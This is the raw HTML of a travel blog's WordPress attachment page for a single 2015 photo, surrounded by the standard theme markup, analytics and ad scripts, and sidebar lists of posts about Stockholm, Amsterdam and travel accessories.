

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/2015-04-12-09-45-56/
body_size: 9471
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>2015-04-12 09.45.56 &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; 2015-04-12 09.45.56 Comments Feed" href="http://selectedtravel.com/feed/?attachment_id=191" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=191' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2F2015-04-12-09-45-56%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2F2015-04-12-09-45-56%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=1F71637AE5AF59D4D8E90E57C0BF6099');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-191 attachmentid-191 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-191 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">2015-04-12 09.45.56</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">January 31, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56.jpg'><img width="300" height="225" src="http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56-300x225.jpg 300w, http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56-768x576.jpg 768w, http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56-1024x768.jpg 1024w, http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56-646x485.jpg 646w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/2015-04-12-09-45-56/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/2015-04-12-09-45-56/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/2015-04-12-09-45-56/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/2015-04-12-09-45-56/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/01/2015-04-12-09.45.56.jpg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015-04-12-09-45-56/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

		</div><!--.wrapper-->

	</div><!--#footer-social-->

	
		<footer id="main-footer" class="group">
			<div class="wrapper">

